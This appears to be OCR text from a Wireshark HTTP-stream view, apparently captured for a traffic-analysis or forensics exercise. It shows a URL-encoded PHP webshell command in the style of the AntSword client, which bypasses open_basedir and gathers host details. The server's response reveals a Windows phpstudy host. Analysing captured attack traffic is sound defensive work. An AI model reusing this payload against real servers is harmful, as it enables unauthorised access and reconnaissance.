 Wireshark · 追踪 HTTP 流 (tcp.stream eq 2) · Ethernet0
Content-Type: application/x-www-form-urlencoded
Content-Length: 1801
Connection: close
qingchen=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22op
en_basedir%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)
%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)
%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!
%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.4f6c2ce155e%22%3B%40mkdir(%24tmdir)
%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)
%3B%40ini_set(%22open_basedir%22%2C%20%22..
%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)
%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..
%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)
%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()
%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%22a6d4%22.
%22eea2%22%3Becho%20%40asenc(%24output)%3Becho%20%227d797%22.%222ec082%22%3B%7Dob_start()
%3Btry%7B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)
%3Bif(%24D%3D%3D%22%22)%24D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)
%3B%24R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!
%3D%22%2F%22)%7Bforeach(range(%22C%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%3A%22))%24R.
%3D%22%7B%24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.
%3D%22%09%22%3B%24u%3D(function_exists(%22posix_getegid%22))%3F%40posix_getpwuid(%40posix_geteuid())
%3A%22%22%3B%24s%3D(%24u)%3F%24u%5B%22name%22%5D%3A%40get_current_user()%3B%24R.%3Dphp_uname()%3B%24R.
%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-
%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3BHTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Wed, 14 Sep 2022 08:15:00 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: close
X-Powered-By: PHP/7.1.9
a6d4eea2C:/phpstudy_pro/WWW C:D: Windows NT DESKTOP-1KR4GR1 10.0 build 19044 (Windows 10) AMD64
qc7d7972ec082
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (2333 bytes) Show data as ASCII
查找: 查找下一个(N)